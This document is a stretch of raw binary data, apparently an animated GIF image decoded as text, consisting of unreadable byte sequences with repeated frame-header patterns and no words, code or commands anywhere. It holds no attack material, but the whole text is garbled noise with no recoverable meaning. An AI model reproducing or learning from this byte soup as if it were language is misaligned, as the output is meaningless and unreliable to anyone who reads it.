5i�EBE.%p�bQ$3�T���D�KU��]�^�╫"�]M +&��"��~�|&�ґ#G�h@�BV�?7DPڳ�����%�%�Р@ԩ��z�19#���8��\SCt���/d�вk�ɑu�R B����b����D�C@dz!��æ��T�T���jB�㊄1��,,�M�U�pu�b�|lB@����J(��%.��)��Ԅi �&(��ZI?��F}XwA�p� �����"�+衖�Ci��{�d�|!�lu��5(��o�&�M��1��Pp}�t�GMH�a�r� &�)f����//���2���2r5 @ش�L4�T� HH!�B��/x 	ܴ���O4H��t��Gd�%��e��v�	���A��|���&D�֦�k5@��䐃'8  #9�G�Q%`��$�@��i����TP0�8�ሤ/%� (\�)f-� @�a�G��a��&: C.�,��X����F�-C��V���R��Z���05q�i�@��EB�9Ipܵ؞a@"�<�� i��e���	��Zg2�
���E�#V������n6��cm�Z��̷��[�(Q�:��A��R+"(�SD �`�@�PJ �����v�� ��[1󁢼��������08���{p��� .��ʜ1	g� �Р&R���5?{ �r"H�O�h���N&����exO���yo�@Y�9A�k
�*0��$�@v�G7��$��1���ܜp�5����gџt�9���i��=�����&w�E�
��r�yL07 dȐbƀ�
L�A�b`���`F1��!��@$�}�����	"�����C �SB
���` 	�#��0���(�RR��u2������v�fo 2�<�@tM $���@ 
,$1"P�v�ȑ�O$�A���4|�������4��0���B�@H Ʌ��b';���F��]y8b��UH����1[���)("���/N�?Ib�s�2���р48%��1��9�	�� �#�O���b q�Lm���X&. 2C�TWȐ�&1�"C,0M $R��1���0ɚ��%u�T��-L��#`�3�	���jy@����#Դ� s ��vP0*P�]���5��P%Ҙz3�B_�.(r��aY �$�ԁsh�\�<?�%�I�'�4�� IC����\z�ٳN@ ̪pg�@�&�xG�u ��D�)�-���.
�hA
�l�'�G$(#rX� 	b�E�X"h�Ȓ�B�ԔJ'	0���lF;?�@ �J]�BC���P]��}�� #i"dlS�UU���/~�Σ�<@-:�.x�4��Iɭ���	=�?�pSy�+
P ��*���mc����D��o�$UKP g��Z�`x��"H��@n0o�:Pׂ!�,~ҥ�j���I���	���&` ����@8�Pڲcqļ�T�D>� 7#�4d�'G;z�t�%%ēV�B��Q����ӵԔlg����7�=((��	�u���P �)�0] _�HI2�.:8�l��Q���vA��Hގ��1�j:ڇLlY�zA���x�&>1�����[*d�L�0\�͠A,�A�R��ǐ}�\QP�Ha|�Š$F�%c����J���yғ.uA���S��Y̘>q6���QS�D�_�$ɼ)���F*��0����^��� |����p5��Y���S
jX��b�K�v�������2eT}5&�ו�n���K�+X�l:��u��D`kq��⬃����������]6U����3��o��H����-�ʚ��PM����Y	8x-V�3	@
�p������ �\5��j��U���O֥�r'̚>��7��O54T�k���pP���_��X_tp`7
<�J�^�g ��E��oe��Ӑ�����bz�;P�@�-A�m�Q4�SA�x�7�����mRBL�YTb����n�P��Ԉ $�����!��{�ʀPP>l;y��.��1�w6���oz��+�`� ���)�:�^�7��w
�fNi����i'Rg�.[��8��?z1]���N�2��sS�xO@
R��Fv��(�,�@���l��p�+�3Uh�/
�O� ��z#�zh�s�78� ��^|�A��:��''02"� m�C�p6gy(fp<w�b
)3t&��G}(��z20�w��w8�6x�8�1��>�m>�o�>�B�o`v�*`A > Gy^mӦs"�|4qXbB���ԇE 䂧���s����@���l���c7!pwvfh�Wx�y�fU#}�ǅ���mւ�G�yL�q	�@n؈�Ȇd �f�|UH$yx�5��^Ȃ���#D�t��󈨘�b��灗���y��������9bHdhn�8m���� s(� �vf��x
[� Ȃw%���w9w*�� �6���B1�x
���X�F@����=���T D!���� p�������Rz��th��x�ʘ�����(��(F}e؋S� �؈��)���I&�2��|n� 2(�	�1�ȅ�8��v��:�|툊��ֱ���Tb7&@=鏐H�%��(ٌ)���G�G�h'�و�f�y�����b"@�؈�8�U8
E��ȒJ��g�9�i�X�Z�_�"Y	\V�.6��HD�� @�`I��x�*�II y'��Ȗ�؏oI;�Ht5�ɏ�ɏWو�Dy��(����axp�yp��P����9��D �� p��Y�Ey
�i�_x�`#Ypk���nxM�� ��i"��s���I��X�aY������}2 ��)�mH?��?��� X�e;&���H��w��]`x@0��j	���v#�F�.ϧP|p�a�;쩍|�q�)��y���2���	��	�lh��	��x�ʹ�v��X��9�~I�(�)x-�h@�Y���Y�
����Hs�t��I�:�����(:��1���F� 0Jh��36�Z�4&s#Mj"�H�)�%Z��*��,�
T� /����3��Qz��?Z��y��¥��X��9��(���1�x@x��l
���vOنo��QJ��xHabD ��e���Z����J�(/gj�I���y��Q�m6�;�2;N7��!Ӥ_x�_d ���C���� K:��y��k�;�E�7�Ҝ%X"�RMߦ� �)����
���)�!/�� E��ڎ����zW��� Ⱛ+�_�zg���W�{��麯Lt�Y���xE?��	6�AE�j8���`q�����2��ڧ٪��0�`����*�;��r���>�h���jg˸�;0�*ghⱿ�!{�2b�%�� �F ���ٮK�E୿J��t4+��z����;��q`w�@��C�E{��󵿚}v���a&�Zi�y����39���r�1h��x�z{�d �PU{w�9�W{`��(`�/{���'@a;�b��д
��#�z��c�Yp����c;����W��v7�_��?����;��;{��:������cI��jn���Qqd;�{����K�_��뵰+��+����k��j���;A��f��ߡ
c˼꫼�+ �
��s��9�_��K�ث�����{�q�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E�T��d���mi;�?b�|������?���b�z���L�,Q?u �c�Q�+�KD�~����9����� .C2F҉$M��Z#���hCRA�`+-Iۃ�vt;2v�Sw�|����l�ܵ!�v���wߕh���I� ��=Pd�H�=��t>9㤿���z?2礋��uO��"�1�x�ހ�!��"�C�!.ێx��� =8��;��O戌M��t!���wa� �K��70=��/���CO?�ߝ{����x_$�w�%mt_� ��	�]D��@���C���v�� !?(B<x�"���v0�ɝ�{
��(&Mh��RP�d�!�"Q�FL���D 21����!p4�%�0��(�,"��P���0D.[�b�F/&���h���9�Q��\��>R�{/DZ�0/�q���a��? ��#�II:�\�"yIHzr�\�"$�HI���X � 2�Z�b�INV"
��,5�\��|� �y��`�\��$  -h����ư  
s��$�)lb���`@f�KG."
(@"�	�qFa��\*��� @ #�� ���!�)�t��m�ҩ�?�mHgD��PC�a�h!��� ���$�P8(M� �B�� 0%� �' }"S2��!� �	�� 8:�#���	�(D��� Q����m�Pծf�F�*X��#��[�(\����K�j z9��0q�S*� q���A�zUu"�8��:�gh��Z��d�XA@@c��,+��B¬.8�B�ֶ�6�@�1%@�4�T :8�"� �  �DL	@�?\���-f�խ��(�d�`�7�e�b� V��
e�nt����v׷:�bc�����u�#���{6A�@x�k�?h� ��`�Z��!��,������M�fH�,�48Xf0���`Ŧ�Xp���3x�r@�؆��'H1�s`Ry���$�3�{��7�9� >K -�~� (�8�AX��!,a
Y��#F<_
��%��	��?�����O]`c�$ �i[�A�������?��|@�	���?HA"�� ��@��" �!1b!��ց�O��<"��i@��4� ��6 jKӖ
��@`)dX	��C�]-�J���xC�pz΀��Ph��ω�����L�f7�jx4�)@P��p�Zjn�z�$�� �l@ԣ�h0l� ń ����d����愥�*��T@�����a��&���	Ap'8���Cj�X��� �A�m{yT�rK�ƾ>����F� D��Al�� ��=g8ApM�	d-���w>D`#�v5P��������;�C�QA8���(0jj�;����e�d
���K���� ��� ��B��8����@�.���W}N@�PP!0<
��t'$���x������׸�5��w�/`Bߙ��B�W����@��"�;6�#���~�������	�/<'�?��]�/x
Z��ס-���3�y�s�׼�C����>���7 ����go�L� 8 ��{"����'B V^0TR�|�7	"���jT�OFG�( �Y���t&Pu(`y=�p�~�'�Wzr�~,؂q�_�z`rt<T$�g�w�'p�`~��{��W`�^��h��	7@ �D T�L }`��	�}	�p~flwu�7�@�vsׂ-Xw��L�Gr�90T�:�wǃ��{�zF�W��F�]��WK���dpg��xX�VM��i�- !�Z�	xo"�p"@$�=牟hy	�l�vw�W*8 h�~�@�0���e��mG�w�/�kh�P���@�S� w �����}� -�(~(	L�@E �m0H i��.p_Z���f4�'`|�&�4 �hB��Wt���/Pz�����Tv�dr�#P('�Wt� �������OB��?NP��'��g�Ш�XZpu9�H�Z` ��<�SM:�V O�L~�b�E�E���F@�uGwt'=@�����frh['�{2����0�/�x�4�]pPp���ԗ���N��g�w6u��>]�&�Xm�\���CW<�[1�O2�oD�?��V�t�YtE0�yh{=��5S�cW2`2pr�G FА��z��)F@#���s�G@�\�0I�Xt�p`>@�	gL =P����f� `m���9�W��I�Itڶ�ڶ��EP�{���u���>P�jF0Z�E �/����/E@�����wYT G�9�(� �tN�g��i-tp���m�E�\�P�EO��[��W��j�(?y�(��a `��9����V����D���'�{���I�޹xT�qE���DQ
=`����lR�|��gf�=G}(  J0�#j4Kd^��e ��>4>�I�|e���x��(��*�0Z�0������S� �'�Gw�� P�Y���%9Dw�G�m� Jڤ��!�|��g�F�W�}m���h�G���Pw)Eh C����i�i�#���y�E0�q��.z�Ȅ_Gs4鉌 7Ya�Oa w��~F@ W�xU����H��H�G� =��PqPF@���wlR� ����g�C�3 J�Q�@����Z:d>��9����It�J�T���p���~�0���Z�O�z��t�{Ep߹%�W`�������P: �ڤF`�t��N�g3kl@;W�|ХwP ��^p�
�Z �Qp�X �W����`��&q:��ʰ�0evT�<�C���[t�y�F@jW@W��aТ٪�CF�CP вE�8�&��J�x1�n!x���ׄKG���P^��q;���*�L�j$�ܘj�i����>:���uJ�C>�@{{���:��z�ap��T@�ap�P��aɌ�=�~rwn��J`�(g �4����p �����U(�������}� ��zڊ�$����V���?�_@�{�{X���{T���C��^2���Qtv ��׏@ʁi� 5��Jp���t(<lĒ��ѣ@$g��� }�Y�0�m`��+����𓾺����9$�w��z?�:�{��,z�tWFMwi ���yYw���*�Ȝ�+H�R�@}li���k ,i {I�{�mp����� A���to
����r�,U�#7Z��&:�=�IjD�W S�Ytl>xy4�C��\ ����w3�W�,	 ���d��l�I�mz4wY p´,�Âu<��TM}����@Ä@�����Cn�W&
�FG�;�E���Zt-y�Q@��$C]P �k�>4@Ŝ�j�50�fP�X��m�������dY<P`�G@��E���KwT�m}$���̽��)zЉ�i��w'��H\[%p����I��
m@�s �Q` �t4��;�{
� 4��<gU��X�4�d���9KYT>ӛN���	�'M��к|LP�oj����g�R Z�m����{B�������w�<H�E�= �w0�Mp�hҸgs�a�Jq��R�ZD�T w0^�ę���Y'�*�����[��B����L����m+���v�uW癙�W�DG�̬����[�s�����^�;��F��&�y��G�����'�[�� ��t��`x�@� AM��=w�7��v�9U[7�W~��'�gW���m!�c���q�x�}��<�J,>G��(�H�L��yh�}�`�I0 &X1��D��x���c g����( �,����-<�K��O��=�S�t4դ��x�%������ոa9��U�H���4@�旛G�$�q`�N@�^ţ�c���=. ���JZ�8w����R}ٻE�L�~T�GY~4���,���S#@ڀ%?%n�JQ��:����h[�g�q�'�R�Ak�d�ƩE�� x�(��h�� Q��Tފ�Y���؁�]�~]�~s�G]�9b���]�u�=�Q �:=v9�u,H�AU P� �$ �N,>��C�C_�&@؂ Ƙ��Iǹ7 �������J�P�G"�݉ �:�S�k�z�sf��;|��7�Gw`�b�P'u	�������^&i �q��O��J����|�����E��z^���$r�C���Mpǡ�]�x�>B@9���w9�p��g��L��-YCZJ�J �g���R>��ˬEי3*@��А�����:k�,9�� `by47��{�\p$�����H0�TF n[$AP8?�N����T.�t���
rI?���m-�m]�S��L��?�S &��?��)�G�=��Ɔ�P�L���o���&8��m�Z��j��=�T���pBu[8��>�4r5��4�j&�� �0�x�G�i0�����S�Ap�����΋�?���F�O��|?	f������V�S� [sFBp���~t�L�:�@g  1iAM-}���Y�-0��((@=h�>/��T��������''Z�P�P���.:&J9��	�G]://�$�MP�G����Y����@��#�L�������p����/N8��Ǘ'	M���	d9�4sE���#�H�p-۟tp	f�@�;��8t�:u�`��Y?WqF�a�dh��\��	+�����A�a�4`ʓ� �(9���Ѐ*BDG�h�&$��4D�B�Ν&m���c�&�v@�0�'c�� D�j�}�:%-��D'���h��er'&��hs慑0B6�@"�I�m�� ���&DH�F�e�>u2�"�e�������1�k��.@�bN�|K5h"��tD8qƉ�4l�A¿		' �G�tzi�C��)r�#�-F�t#4q�u>@�uB	g`�
����DYw�i �D5<� 
�!�Fs ��&�h_HpDx��`�!�Ss�d���0A@.I9�O��I%���� :� �	:��K �@BR��{58�J�c�i�&H�Ct�G-���M.�Ɏ��aIt�1j	+�Y"��pb,ƈ� LF@k�p�sH�G�FxJ!랖HAZP��:�쪨s���h����h>2����� ���@��.�	���G� G���!�pz�!��F�d�.���/$ k/��-�"l�)/���"�h��*�A��'���*�L�@���dN:IϽ�kY���VJ	Pl�'"�p$ȇ"*��,�4�ѣ������ ?�O��l�x)�B ����,�t�1�J[3� 鐆pn����:�٧4���e%��M������<IN�!X5�ab����Շ��� ��C[�� �g�P������� ���x���#��S=l�7S☹�uY�М$p�I�.��Q�|����e�AX(�mI�c��r���;��7߫?�?��A��@;��j�� 9h�m�.h��j��k���|jت��,��ۉ阆��.{�F8�!
+Bt�k˞h -�A.p�jC�3��5j ��''�*�A�І�DoI�p�fx�& �����qcr����Ԝ� p��Kͤb>)x�kM@�T3�IU&T�[0*��O�p���A@����7<��F�2pH@QI{�
�$0����R>��fe��T\��P��S^pޓ�&�����[U��{��!�ѷ0���J0"��Q��{��:a`�_$��N@��� 9� ��]n\��F#��nL���2iF3�р����^@� �B�3BaJyP�=<CsP`	M�S�9 \��R�H� �#��`>,�0���d�f���L#3�H2#Ls��K�3P�2ܫ��`��hQ�&���Ԇ^�=Z(��@��SI�kR'�wI34��(A�U�:%2|��%xC6V�)�!E�x���_"h�0�^t�(	�ȩ/JO���Ka*Ӂ�!����Mq:�J��=�G7� U� "�Y�^�čC ���`�N('�%��L���Ѵ~R[�B Mp���4N*�����F4Gpe^�	�?D ZȫWІ�]��`E�t#]͐,�m�����R!�ah}fV�ш�� &,�H+MI�'����@��GsF������}b�j���-�|�`���
���n�	���J�t��Js� k�Eי���v#�l���
[���{y����׾�~�  *��/E�)��(���� |��?���>�'�W�kAlIg�2��n�y�����F n	F,8` g��a/KG:I�a�Dy��
�=����jb� K�w��mr��\�(���r6��{��,��yF��kf�{7�l<����%�|e��ȓ���̝>g�����=!����"�R�M�bLk:{��V�jhW�ԡ^4��,_:��S�B�?��bo]~�ӌ��Š8ѭ@��<g(�Z�B��@a�f�N@�٣���݊QS�����2*���$�_�\+����u����k�#�a�v@]:�oz��������G�:�� ����7S��^�#�d\+��r�6�!��O엲��x���q��Y�>�I�}jagfF��Y	����	�y�}m[�@ �p��U���#�	�v&]j��G��q��N�adN;b��q���2 �F��]���`�ؓLvL]g?u�2�u;��L�{�Z�t��b�u6�^߽k=�#��+��̸�oݖG��q��/��Eo)�m������ފ�w~�s�5�G��<[y�Ǹ�W�r��ҽ�r=6`�k!�Zش'}�e��N�����W%Μ��kS�����/_��1U�=+��nX�N���8,8�{�j��o��q
� 21`�
O>�^�q���8�q1z}'b��|�`y��$�^�z�yE�jUFt�瀞`y�G���b��a�c��}E �wg�n��`Z�T�[_�4?1�&�
jƂ,h	�a��kצ5H���6b�V�L�lA�di�a̠,�'�u����aȁl�Y (b��kb� ��J��dq/�_X��vub��
�vHpbkd�2X<���h����2��v�_(�V�g�A
Ѐ�%��u�r�X)'�]�aXg���^X_�0,a�	B�F<Ԁ!v��dl(%)���0�d@>�EGl#�_V� �0K�b���h	E`	2H��T��`y�XN�C�gr���d/������i �f��	��
�%��X�`2��k�'1�����_�w֑�!(\����\�i)����b��g�	P�
��O
�(���}�ȏ�(���n���$q:xe�Wh�I��-)���V��|i	x搰�g�h��X����6�S�L�sbi !�
  ,   � �  ������������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ��������ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4ӟ�um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L:��hsr#ڟ|5����R�Q�cl�,~�,kb�<Z\}U`�A+Ѹ�4�|S�	�9A ��JHҟ�ɝ[%b�c&%��|�8MQK:�*�#���1v�K@�t<�]�������k"7�x���݋T��,�-��ykm��@��{j������MwUzGT�=2M^H�'b���"4@D��K�l�T��"�( �5����!cܾH�?n�#��I�P(�. ����� |"��.}�t���`_����P�����7�� ��'
 ��� 0 ���0q���S^���Oo��D���%"x�(]��'>A���#���8,���`��>�ay
��p��|Ha����0�	H�t���,A��0w"	q���}d�Ȑ�>l�y����B@azP a�DI�]P����/��RD%�@A4  �+�P�B�� ��g�? �M|0(�	w4�	��9ڑ�����X�C@�x]�,>�b�h���Ć}L�ܷDA2 ��,dqa�R"b\��$	QJ.pa��-LG�a�Z �1���I{cX ~i \�a�(f�������c Hr�PDQ��S��^3��`�Ԃ ��F�A�B�0�u^������ 0�5�$��PN^��C�QE��y�f2���I�y��>G �@Hf�ׄD����F7�$�} d�h%� �  y�&��m��:��bX�EBU�Z��
«P�j����Ĥ�@�R�Ȁ `� �:��5�  ���? 	
U�+=��< M�h-0����@�F0���=��*YBT����*���fQu�"��E� H\%0�*��#�6<"����X�p��T���i�ڇV�A~$��2�ġ6�O�C..`@`���.�p��V»H����^$�V�C��=�� (tA�Ԃ��?8����o��S�����}���?$у
x_��Ȁ?��A`�z��2X�
e(�x!0���$.��Ab#A��8q��6!�ZH�me�8 �0�&��?hV��n��T�҃�\� �*�%���x�1�Y� �0����2B�c&�zӀ�6�J�\�l�:�A��w�� Zh@�����1n	0��i�fs���<(�����r�!�>HC`3�ʧ�Y�j>���jA�A	h3$Ĝ�>S`3�f|�4���(�,�[י����V��9i(D��>�^��q"Q+�P?�SI�f_Eg��r?@
�D�� �A���RX�#�M�������o^"|�L@׊���u�6Pg
�XvKm%��d^�c�7� ����:���A~| ùW��OT��R��=ļ�3o�q�?�a�	al�S�߉��|J�{ C�i@��'�'p �Mx}�:P��,;��2�����R7��6��r�B
N��ͥ  �3�CQ������z�� 6�o|� ��@=a��A��	\�� b � �g�
2�3���@
K�������N� L�r8z /�'���8�	&0��P� ��H���Px�W_Up­7�p��V�� ���[�_
�8!l �T?��I�u�R�
27� �?����A��JfX~�a!�:`A��v!�F�l(p|��|�gyG��NP( h(��(`E�}�0 ��x�L �W;J\�%@�l���� �7 ��p�'�|���ny{
�T
0Q��A�vm'BP:�>fwAFPE�(Px-�uP͇|0��0���a��$8�pX�:���}::���'��L�%$#�w��� <�<(z��F�_ ' J��$ $�x5�q�&K����i!$(�<?!tqa -� N} _�g��0�0`׃��R�W�w�kU<�G T��X��������l�� ����m`_�AԦi���i�H�vT��?T!ČE�&����p�|k���G}������	�[4�B�LG�vv�((��(��l2@u���Xx�� X�<�BM�i|  ��GH�T0( A0�l�- ��7sh_ǁ���;YxؓN���2��p� ��yq%B��W���z�9#�w�M�]paX�B�a��A�d�Á-�T��AW#� �0�0PQ%�u"�p�x�w�|&� 1��/�����n�V���dy�4�fp/p�	��h��y�E��5�\ �k�Qax��@d�T��{N�X��!t郔mpip|J�s�H@��x��9@4�ʉ���YzBp�W������ � �R�� /�T`S)� �[w�`)t$�������K%;�G�ԁ�؄ 9;��pJ���UTG�'��Ph  p:�u�e��F`�#��g?�%:��L�F��E�2@P9��Py�� �c�P )mY02)�	��rd`
 O��wTSm0��5 � �$Z0u4d�R3�� �"*�%*�)zhp���h�����R�P�-��:��/P8J�EP�,�KP �$$%�2Y�p����� &Pa�$�� Dm0GM��Yi�PG���iu���V�� #*�Z��Z�������W��Cw*����@ FИ�)�����ٞ��h2��`�HP  @��`��JP�ne){.W��Ǝ| \ P��@��g��V'�C�9�.
�E�P�� ������~�9.�ΓWp��p�/ � W���E�MPS�D\^@@�	�%p��Px��	�U�d���r7����
^�_��j�~���@��گB@���P봃@�a�H��K�@.�N� � ��9�}LpU۱F �cF0G��=p�qPB� (�w�� "@{^���A�7K�4��t^ �w _i ���tUDA�EWK+�R�P�����ȇpW�sy็o�~� ap�F��h �׹�z%`EОF�R�u>Fpkt������ǁ;'s^G��P0���A�>@�t0I7��+�GW̶�穫�������P�L�6��� ��}��%q`��Z�#�L�{I���W��E��$V|��fJ`��y�d�MpĵY�^p�EF�3FQ�]m` H�j�[j��[�����;Z��副2hE4(��Yצ8ʹ��/���{�y��B�t�UZm  �����`����&��3i|J�M֤���^�N)TE��mH0x�8 '0���� �2<4�����K������{�@M��G��F hиPE�R�H���������N�]R`�H:�Np�۾\�� оa4�wm� �Y�T�p��w|�U+{,��k�7�ˌ'��ٴ��)��V%�pq��a�Ī9�w��������8 �����Gp�@��X�&P 
��=e $�>�k��M���0 �� ��������� [���L ��M+��ڙ:�h0��[��F��v>�T<��G��w0t<��*H}Yj|�un��_x�@��(=c��<˄�A	@�.ݭ�s���lL+�7L�R`�py�˹|,��PI����?P"� �������P\��T��	��N m��l�Η��BDs�W�`��g��- ����	�� �	�9gڦ�|��Z�<�U̥�_[������uk H0G�4��i_�F�%t�����R�pw��R��6F)d\U���V�^��=ł���W� ��j�����G��LOG�k{�T@�M[�ap�#2 >��h|G�\����k�7s,�x�5 m�K�4��k ��%��%�(����	�Ɍh��H����� ��|��Rk�V��-%W�K�˦(� ��Ʃ-��iMG��~7�1�$��}�|��\�wD��<I^�j ���|˷=��s���(�F�VR-W��Q��X�~O�۾#�R/��ݠ;�uł�ʎ� �G` _���8 xnЖ.�}/�|.�D�������� Z �(з�0 ��֡'�`��*zR>�Z�znU���~�k��P@�(��ܺ�� QL �	����������(~m��ꍅ'@G�۾��QШ��(p�xi���@��.q:�TGR�V�Ї�{����:���(�.M-��.�݇� �x�w��mΠP ��T����$��T�}	�Fn;�wШ1$�>��`���'��מ��	q�����c?��ߞ8��@�F(�W�6G��zj����=/@�����}~��:  ��w与��$h�Yx���ή�Ҿ��MW悅��.8(�V�~��O:��JpQ��k% 9 ���0�G@qJ���|s��F���,�>g�i6�E*��΋'��>���a�9\�.��ٞ�|(S�n��~�k��F\_< t���40�����pGm����&�!붂F�s@�!;s��mȋ�NŎI���׎��>U��C�4�W[_�F���>Ws�x ���u�"�	�`S���P ��]�� �����.�ژE���N��
��N����P��PZZ�����\\wHm���$4�4&:MZMxP�j}��Y�0��(@	��/�E�F2����L�؄��������M��P���ZmiNRiBꭦMi$�4R�4��d�-(�RׂB("�l�����c���l�|�`�IA��4XTh�<	t��B"ǟQ�6���EG�B����c���M�,�$L��c@&&e�E�"a�1Rb��L�Iv$�C�	P�@�J�r�HN���p����t����H`��!D�L(4,��Qh.^ͺ��yD�-���^�E�Co�j2Β�2��'ʔ�4�tY��φ�0��֥I����6�'�˗Xı�3W*B���M�iC�*��'�6K-�,��%5��!EՃ)g`��Zl@�zBAsT��J,UH�H�P!ag�ThlםV[9��X�b�GxCH �Ѐ Ņ���F"ka��8���N����8��$��mDA�PR B2&p!�Q]�Q�d�4�0dhY=\f�fXeb	|6��x�%-pBq�q����A.�� ��4��5(�q�48��"� �N���mQ����	j(a�-s������0ajH�S�� 8\�
��G^���4ߜ�4�Ă�RSlha�.T���Wm`��RԐ(���m�@~�	m\)�s���A��4�P�P��*�	઀�� |h���#l���cg%4����4@�:�ҏI���i��(��&�As(�D%�j���H�b�/ �@0��A��
�[L�Dh���	[�'_����J��!�	"�Y	�D?M@ $�H��������Fa0�ܥY����JF}HDgU�a�����4!]Dݍ�-*	gԀ�H��0[m��,!���G��R8�	&(��3W2�&d����B�� d�����|$ݸ�KNZ q[5!g�P�m�� E�.�����E@H�pDmp�GՒ�^C���:Q�� | C�z �� Z ����_�"��մ!�1�3��Ѻ���Ah�.e1� �
�>���B`�m@�fB��@0���7��Xg"�J�����+h
��V�(����@L� ��⠬��빀S$p]!����gp7@ 5��&� 0p)�@	n
NծکCw����(��p� �h� �g�[��&�Et�$<Q[ �ElЅ���MH���1 ������	NX��DFN�����%9�|,�D`�U �ʀ|��B�4��BsD�Vta� ?�Uh�r���	H��Tn�>-����AqZ+�b
!Zp��TB,�(H��<�E yF "W��%�9�K��4���tZ��W��s�BL�����&�L+c���IA ���?Z�/����}�h��E����� ��b,b���M&E ��� �(���$i&R����|�`m��M�؂_�qU�$��J�Ԧ�
Bx��m_|�U�RH�4���-Db"bi�S(���Z�0B�H����(�� �0���6C)��aY�_�lGO���<o��Ά��?A �������'�`I�u@�pBR2���'�Gv��R�}�L�#����%D�R	�xW��H�!�y*�� �@ V۫h���/��Є5AA>X�A� I�RF�BkIf�a,+��Z�?�V���.x�Q��V�Z2m��[=öZy(/F�k��2PkDBZp��":8=H�� td%!��SU"U�1˄+��^8` \���A+�1��i
�Ib�kZ�h�<��W� ��J"�E�|����r���#o��  ��\]��
���`}͒���<~�-8&`	�D�ϲ�9Ё"�Bdٺ���0�[	�tw�B<�x5 ���y�k��đ�%� �z�,&n�j�*(�b!�����x��U�� 'l����x��1�j>��M���e�E�w:N����+>}�jp� Ϻ醰�����L-1��YئЎ6!.B�]���6�K<���Vc����k8?�:���R�g*Um�O�][��ϑ�9������pe�8�N��A4���,?8ŭ��%���[j�wû�xsx�= h["�zN��٤*�ג�7&�̈́��y��|��)��	y��-�eq�3w�ik���}�� �������:�	&	�����i=-�!t��pƌ��M�|XM�q@	F0pG� x)
���#;��4����VI�W�4		@�:�� ��T����{D�!z
�ϩ��ar����P! �� ����&6KP�8}��l��g��9N�P[�/w�n|`%_�wTF�9'����BB���� �`������? ��1x� |nF��LFr�����G #�2P��j�d#!p+0c�d�W x�(���G�@
ܗ{��h�,��t�"%`|��#Ѓ2@ H�w*8�E�����՗PPj��a�b+	c�����tF|�B�؃0ox�M��P��(X�&(�|��A��'�灅0X���"_�	,"�c���O	���P��S�����&�׈���Z����d��" p@�@p�����P��؁=�8����)؋(#1�A�k'�"�z��xs%!)�h�To�xi�P��q�W�����dA����8'�F+����(#�"���H 2������� 0���(���_@����a�h��G����&�k�[��8O#P���O�7k؁��؁"ȍx(����������f8�!x��/��i���"�t0����׊�6�x���(�#y�醾��,h����3�x��ԣI#`r֊�������� !��8�`�eɒf���ѐ�AXm"%���� #@=y�I� �tx�X� +Y	|� �gpx/t�h�q$7�!=�	qa�NC�FЕ�H,�8�!`+�)���Hg��(��B�l���������ZЙp0{)�g~i�"'��I����X	m8��B��h�lْ� ����E0{�G�+�t�Y��~5�9����p8����x+�ٔWX���x��$'F "��#� ��� ?h���i����Di��9��g��H�����)�E�������  * �02 �� (� �Ơs���w�h�e)��g�	��'Ȅ��w45��!�a��+����8蝩�h��4��i�E��4
�+ُ�D�JyL�|�V� 9ة�E������T�(n��2�z��A0�hy��Ǆ_���F����*0��wg_J���fjS���pV���kꀄ@��t��ڃ�@�2 p��	���<���p/i=09Y1{��4�������-j�=�,�������y �w���*~	��@�����J�"��W�.Jo��"|w��qz�~����	�&grfp�J�٫�Y����x��*t{�{�j�
���|F�|���'�y������ת�� ��Lwʗ�i�;��t:�t��rZ���Q�U	+{����,Vy�v*�T���Z�a�u`� �@�x%`�nz���M
̧�p���W]�'ꐲ۫4��;9(�����}B��k� Z�x=� �h�+�����~�0��`	-;)۝3p��4(J�o�Gx q��]�0
E�����p��4�	�G���s�0�w��#0(� pw���������Id�q�f��Kov�� ����	mj	�K����r��	�����;-�&,���E�TJd�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
